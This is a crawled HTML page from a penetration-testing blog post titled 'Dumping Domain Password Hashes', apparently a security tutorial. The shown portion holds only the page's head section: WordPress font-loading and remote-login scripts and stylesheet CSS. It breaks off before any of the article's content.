

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/
body_size: 46413
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Dumping Domain Password Hashes &#8211; Penetration Testing Lab</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Ubuntu:r,i,b,bi:latin,latin-ext","Ubuntu:r:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = '/wp-content/plugins/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active body, .wf-active button, .wf-active input, .wf-active select, .wf-active textarea{font-family:"Ubuntu",sans-serif}.wf-active .main #infinite-handle span{font-family:"Ubuntu",sans-serif}.wf-active body #infinite-footer .blog-info a{font-family:"Ubuntu",sans-serif}.wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6{font-family:"Ubuntu",sans-serif;font-weight:400;font-style:normal}.wf-active h1{font-style:normal;font-weight:400}.wf-active h2{font-style:normal;font-weight:400}.wf-active h3{font-style:normal;font-weight:400}.wf-active h4{font-style:normal;font-weight:400}.wf-active h5{font-style:normal;font-weight:400}.wf-active h6{font-style:normal;font-weight:400}.wf-active .header-inner h3{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active .site-title{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active .site-description{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active #cancel-comment-reply-link{font-style:normal;font-weight:400}.wf-active .page-title h4{font-weight:400;font-style:normal}.wf-active .portfolio-entry .portfolio-entry-title{font-style:normal;font-weight:400}.wf-active .section h2{font-style:normal;font-weight:400}</style>
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=16349'
					+ '&is_singular=1';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9wZW50ZXN0bGFiLmJsb2c%3D"
		+ "&wpcomid=32637504"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//fonts-api.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Penetration Testing Lab &raquo; Feed" href="https://pentestlab.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Penetration Testing Lab &raquo; Comments Feed" href="https://pentestlab.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Penetration Testing Lab &raquo; Dumping Domain Password&nbsp;Hashes Comments Feed" href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/_static/??-eJxtzEkKgDAMQNELWYNjcSGeRdog1Q7BpHh9UQRBXD74fDhImRQFo0DIinxeXGRYUWg222PgHCEkmz0y7OhnQasosXxUGuYC/o/ebfh+b135FMZKd02th77t1hMpiDR+&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/buttons/style.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/social-links/style.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/button/style.css */
</style>
<style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/calendar/style.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 